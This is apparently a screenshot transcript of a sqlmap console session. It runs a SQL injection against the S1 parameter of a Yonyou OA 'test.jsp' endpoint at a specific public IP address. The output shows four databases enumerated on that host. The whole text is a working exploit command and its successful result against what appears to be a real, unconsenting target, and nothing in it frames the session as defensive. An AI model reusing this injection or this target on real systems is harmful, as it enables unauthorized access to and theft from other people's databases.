 C:\Software\注入工具\sqlmap>python sqlmap.py -u "http://171.221.210.10:8088/yyoa
/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(1))#/" -p "S1" --dbs --batc
h
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2.16#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp